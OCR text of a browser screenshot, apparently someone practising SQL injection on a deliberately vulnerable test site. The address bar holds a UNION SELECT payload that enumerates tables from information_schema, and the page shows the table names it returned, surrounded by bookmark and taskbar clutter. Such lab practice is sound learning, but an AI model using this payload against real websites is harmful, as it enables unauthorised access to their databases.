 Download history
IBM Cloud
pictures
Google Lens
Not secure testphp.vulnweb.com/listproducts.php?cat=1%20UNION%20SELECT%201,table_name,3,4,5,6,7,8,9,10,11%20FROM%20information_schema.tables%20where%20table_schema=...
Inbox (1) - kshitijgu... Apps WhatsApp Home / Twitter Electronic library. D... Subtraction of two... Instagram TITLE.PM5 Swift Home - Chess.com LinkedIn Login, Sign... » All Bookmarks
7
artists
painted by: 9
comment on this picture
7
carts
painted by: 9
comment on this picture
7
categ
painted by: 9
comment on this picture
7
featured
painted by: 9
comment on this picture
7
guestbook
painted by: 9
Type here to search
23
28°C Cloudy
ENG
15:32
28-08-2024
2